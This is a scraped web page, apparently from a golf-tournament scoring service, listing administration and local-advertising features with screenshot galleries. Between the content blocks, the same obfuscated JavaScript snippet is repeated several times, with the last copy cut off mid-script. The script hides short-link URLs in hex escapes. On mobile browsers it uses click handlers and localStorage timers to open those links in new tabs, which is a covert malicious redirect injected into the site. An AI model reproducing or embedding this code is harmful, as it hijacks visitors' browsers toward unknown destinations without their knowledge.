_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-3 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<p><div id="sigplus_1004" class="sigplus-gallery sigplus-left sigplus-float sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/screenshots/administration/users17.PNG"><img class="sigplus-preview" src="/cache/preview/632865bc9cff664761ba2646be5d57b7.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/5aa5666bff3afef3458ee6399b9ba329.PNG 400w, /cache/preview/632865bc9cff664761ba2646be5d57b7.PNG 200w, /cache/thumbnails/6b162d444c171a80897d10373e29a8a5.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Course admin page to manage tournaments and users.</div></li><li><a class="sigplus-image" href="/images/screenshots/administration/teams17.PNG"><img class="sigplus-preview" src="/cache/preview/3be3daacb60ca70b6445db94d4822da0.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/0dc17a53606a354b8a73a5b9f22863f2.PNG 400w, /cache/preview/3be3daacb60ca70b6445db94d4822da0.PNG 200w, /cache/thumbnails/2ed1e675fa25df3f4a46e72c89e2c956.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Easily add or edit teams.</div></li><li><a class="sigplus-image" href="/images/screenshots/administration/rounds17.PNG"><img class="sigplus-preview" src="/cache/preview/dceed953d04144d8c1b83c154b1851f9.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/d73c925adf95445fcb2209405d8503bc.PNG 400w, /cache/preview/dceed953d04144d8c1b83c154b1851f9.PNG 200w, /cache/thumbnails/67b0ce7bf697402a98f8b8dba265acca.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Easily configure number of days or rounds, name of round, holes per round, skin value, and par values for each tournament.</div></li><li><a class="sigplus-image" href="/images/screenshots/administration/alert17.PNG"><img class="sigplus-preview" src="/cache/preview/e2e1d023d70e84125ff7d61d3ed6b746.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/e3e958de97388b5b2bb27d7ecba4c1a8.PNG 400w, /cache/preview/e2e1d023d70e84125ff7d61d3ed6b746.PNG 200w, /cache/thumbnails/b470f11dbc7fe5125e207cdee06b3ae1.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Quickly create and post alert messages to provide real time updates for players and spectators.</div></li><li><a class="sigplus-image" href="/images/screenshots/administration/leaderboardadmin17.PNG"><img class="sigplus-preview" src="/cache/preview/e73e290486783a220ef747e791c4f324.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/45bad4cfaf863c018412b8942e56e04d.PNG 400w, /cache/preview/e73e290486783a220ef747e791c4f324.PNG 200w, /cache/thumbnails/ee55c5e20b3f3d46e091f7655e162a85.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">View and edit the final standings for each tournament.  </div></li><li><a class="sigplus-image" href="/images/screenshots/administration/reports17.PNG"><img class="sigplus-preview" src="/cache/preview/656b14cf74d67c6384da63ce5690e239.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/3de40ad5d2619b1c0b6a810df9fbef0c.PNG 400w, /cache/preview/656b14cf74d67c6384da63ce5690e239.PNG 200w, /cache/thumbnails/77c5299059cce35270eaa2565652d026.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">View and print reports, including: Team Instructions, Team List, Skins Report, Scores Report, Scorecards, and the Full Scoreboard.</div></li><li><a class="sigplus-image" href="/images/screenshots/administration/Administration-1-Manage-Tournaments-and-Sponsors.PNG"><img class="sigplus-preview" src="/cache/preview/b9c767ce7851327dbe70072219442640.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/ac99be791d986c4b1e91c7308aef0a1c.PNG 400w, /cache/preview/b9c767ce7851327dbe70072219442640.PNG 200w, /cache/thumbnails/144f69d2f5180f50c32031dfe8ce1cdc.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/Administration-2-Create-New-Tournament.PNG"><img class="sigplus-preview" src="/cache/preview/ea86fd61434ea0bf8fee79e9fc2d5d67.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/4d0155d790776426d332c4030fc61dca.PNG 400w, /cache/preview/ea86fd61434ea0bf8fee79e9fc2d5d67.PNG 200w, /cache/thumbnails/139475ae17733efab70c732b20d919ce.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/Administration-3-Add-Teams.PNG"><img class="sigplus-preview" src="/cache/preview/1e771a7fd985eb17dee646176c25cccc.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/1e4b40c693bd252a99dff7e8e385e3cf.PNG 400w, /cache/preview/1e771a7fd985eb17dee646176c25cccc.PNG 200w, /cache/thumbnails/ad0b377705bcef9a5c66dcc53cb5a7f1.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/Administration-4-Add-Rounds-and-Holes-Per-Round.PNG"><img class="sigplus-preview" src="/cache/preview/73cfb541cc948e47b085c8e2b47aabd2.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/7dcf8a5d16bc28ba1cd5751272322807.PNG 400w, /cache/preview/73cfb541cc948e47b085c8e2b47aabd2.PNG 200w, /cache/thumbnails/3f606b46d544e068a7d86908116f2487.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/Administration-5-Add-Alert-Messages.PNG"><img class="sigplus-preview" src="/cache/preview/2033e6f40c8efe6d2da4d680ea6af98d.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/40c8890a06f67a869e296c0e803eacf3.PNG 400w, /cache/preview/2033e6f40c8efe6d2da4d680ea6af98d.PNG 200w, /cache/thumbnails/d9b79bc3e11d89bb4a8272b7a2cecc6a.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/alerts.png"><img class="sigplus-preview" src="/cache/preview/09a626d0c2f208a6534c9705af840ff0.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/35462cb6cf1b40a43d4eff95a7781edf.png 400w, /cache/preview/09a626d0c2f208a6534c9705af840ff0.png 200w, /cache/thumbnails/6786ee7e67de739f91f3f73209675555.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/leaderboard_large.png"><img class="sigplus-preview" src="/cache/preview/8138a70bd2bde936ad7970017122fffe.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/81128a3a8fe2df78ead3d8cd11111414.png 400w, /cache/preview/8138a70bd2bde936ad7970017122fffe.png 200w, /cache/thumbnails/217ce39c70d75f38ee849ff00d50406a.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/reports.png"><img class="sigplus-preview" src="/cache/preview/5e482a6cc72a9883793f2987967739a2.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/46d58810fac2458ca7010dd9039c2c57.png 400w, /cache/preview/5e482a6cc72a9883793f2987967739a2.png 200w, /cache/thumbnails/b04ded6c0587f8a93f576454938520af.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/roundslarge.png"><img class="sigplus-preview" src="/cache/preview/692952c11b3878ab72b40504944066ba.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/3839d281746c717d54eedbed47585abb.png 400w, /cache/preview/692952c11b3878ab72b40504944066ba.png 200w, /cache/thumbnails/d46851ecbb61bb40584deae5bae345d4.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/teamslarge.png"><img class="sigplus-preview" src="/cache/preview/b9fde605db8d8ff731be6b583cd7867a.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/d298dede946a40d9e47ff80a9f21fdf1.png 400w, /cache/preview/b9fde605db8d8ff731be6b583cd7867a.png 200w, /cache/thumbnails/e7874a2384055166899446e4c34242cf.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/administration/users.png"><img class="sigplus-preview" src="/cache/preview/a52fd8b7a16ec49b5035c2cfab5cc1e6.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/d390ade0b3b6a0b1df43ea90c147d524.png 400w, /cache/preview/a52fd8b7a16ec49b5035c2cfab5cc1e6.png 200w, /cache/thumbnails/08d9aefe6cd874ee848a39bbbc0a8e40.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li></ul></noscript></div></p>
<h2>Administration</h2>
<ul>
<li>Tournament setup function allows you to easily create unlimited number of tournaments.</li>
<li>Supports multiple common scramble event formats.</li>
<li>Easily configure number of days or rounds, holes per round, and par values for each tournament.</li>
<li>Add or change teams and provide information to each team so they can access the site and enter their scores.</li>
<li>Quickly create and post alert messages to provide real time updates for players and spectators.</li>
<li>End of event reporting for Skins, Scorecard Playoffs, etc.</li>
</ul>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script> 


<div class="item-separator"></div>
			</div>
			
			
		</div>
		
	
		
		<div class="items-row cols-1 row-4 row-fluid">
					<div class="item column-1 span12"
				itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">
			








<p><div id="sigplus_1005" class="sigplus-gallery sigplus-right sigplus-float sigplus-lightbox-boxplusx"><noscript class="sigplus-gallery"><ul><li><a class="sigplus-image" href="/images/screenshots/localads/localads17.PNG"><img class="sigplus-preview" src="/cache/preview/70bd33358592223b3e8d1a80f843571a.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/0bcad5ce14d67a7659b259a78ecd13f8.PNG 400w, /cache/preview/70bd33358592223b3e8d1a80f843571a.PNG 200w, /cache/thumbnails/cdf300c51737483ef6dd1e20db452f80.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Increase revenue for your golf course by selling local advertisements and event sponsorships for your tournament.</div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsormain17.PNG"><img class="sigplus-preview" src="/cache/preview/8eb2de1d7ed87db3cb0bd704268eaf22.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/bdd523a4d1aded80479f621b34cdd85f.PNG 400w, /cache/preview/8eb2de1d7ed87db3cb0bd704268eaf22.PNG 200w, /cache/thumbnails/1cacb14e1312c26751138a78024b1b65.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Add main sponsors as desired using the WYSIWYG editor.</div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsortab17.PNG"><img class="sigplus-preview" src="/cache/preview/e2e800c9768dffd867e8f943fce0c6ed.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/0ab98c56f49f0b7910a4ac470f71f263.PNG 400w, /cache/preview/e2e800c9768dffd867e8f943fce0c6ed.PNG 200w, /cache/thumbnails/412979dfbb01d3f65620edb60fca4fa7.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Easily upload a sponsor image for display on tablet screens.</div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsormob17.PNG"><img class="sigplus-preview" src="/cache/preview/7e3c18c4814979ea0fdc7675be45b4d7.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/6199adac138aebbbf0180393ccd7cd2d.PNG 400w, /cache/preview/7e3c18c4814979ea0fdc7675be45b4d7.PNG 200w, /cache/thumbnails/2fbd58db0026e5bb6f0a6ccd38c8b501.PNG 60w" sizes="200px" /></a><div class="sigplus-summary">Easily upload a sponsor image for display on mobile screens.</div></li><li><a class="sigplus-image" href="/images/screenshots/localads/Local-Advertising-Setup-1-Manage-Advertisements-and-Rotation-Interval-.PNG"><img class="sigplus-preview" src="/cache/preview/176bad0a26d2ff30a63898129c263286.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/263c86075a8d832d1c5b476d176919f4.PNG 400w, /cache/preview/176bad0a26d2ff30a63898129c263286.PNG 200w, /cache/thumbnails/370eab0a2d7ccc9c96eac39c02ebe6fb.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/localads/Local-Advertising-Setup-2-Add-New-Sponsor-.PNG"><img class="sigplus-preview" src="/cache/preview/8731f842bcb72e23186550b2a8709f90.PNG" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/33c6694d4275b74ee99cad76847e5dc1.PNG 400w, /cache/preview/8731f842bcb72e23186550b2a8709f90.PNG 200w, /cache/thumbnails/b60fbe35c922f311cdc422af6246f3ed.PNG 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/localads/localsponsors.png"><img class="sigplus-preview" src="/cache/preview/f3a0b1ac5862de65e0c3e743a62dace2.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/b3b010b29eb0aa6c5087e443f3a9ffaf.png 400w, /cache/preview/f3a0b1ac5862de65e0c3e743a62dace2.png 200w, /cache/thumbnails/7d3bde512ac0eb705eef1041bdb06c03.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsor_main.png"><img class="sigplus-preview" src="/cache/preview/62b1abe0f679db5a8a2459b699d5ebf5.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/54839efd51336e7bc60f1c8af3130deb.png 400w, /cache/preview/62b1abe0f679db5a8a2459b699d5ebf5.png 200w, /cache/thumbnails/38e6dcd4a55455ac2e5813a9cf84dbe9.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsor_mobile.png"><img class="sigplus-preview" src="/cache/preview/193be71c9df634ac468a7e58973d0bac.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/7f72650f9cf0cb21b36a0695bf8bd24b.png 400w, /cache/preview/193be71c9df634ac468a7e58973d0bac.png 200w, /cache/thumbnails/c98c6b58ec502a187f12f8cad6a23ef0.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li><li><a class="sigplus-image" href="/images/screenshots/localads/sponsor_tablet.png"><img class="sigplus-preview" src="/cache/preview/54d94ab5bf3c6628af09379108786f4c.png" width="200" height="200" alt="Click to Expand Images" srcset="/cache/preview/0e257c427418f83f96e2d62cc20ddabb.png 400w, /cache/preview/54d94ab5bf3c6628af09379108786f4c.png 200w, /cache/thumbnails/39884b52bf39e5dd9813cddb12d83606.png 60w" sizes="200px" /></a><div class="sigplus-summary"></div></li></ul></noscript></div></p>
<h2>Local Advertising Setup (optional)</h2>
<ul>
<li>Allows you to increase revenue for your golf course by selling local advertisements and event sponsorships for your tournament.</li>
<li>Completely optional.</li>
<li>Pay only a small advertiser fee to activate the local advertisement for a single event or all upcoming events and charge whatever you want. The difference is all yours!</li>
</ul>
<p>Note – national and regional advertisements will display along with any local advertisements you configure.</p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 